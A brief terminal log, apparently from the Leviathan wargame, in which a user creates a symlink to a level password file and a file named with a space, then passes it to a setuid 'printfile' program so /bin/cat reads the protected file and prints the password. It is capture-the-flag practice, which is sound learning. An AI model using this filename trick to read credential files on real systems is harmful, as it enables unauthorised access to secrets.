 leviathan2@leviathan:~$ cd /tmp/boi123
leviathan2@leviathan:/tmp/boi123$ ls
symlink  symlink space  test.txt
leviathan2@leviathan:/tmp/boi123$ file symlink
symlink: symbolic link to /etc/leviathan_pass/leviathan3
leviathan2@leviathan:/tmp/boi123$ cd
leviathan2@leviathan:~$ ./printfile /tmp/boi123/symlink\ space
Ahdiemoo1j
/bin/cat: space: No such file or directory
leviathan2@leviathan:~$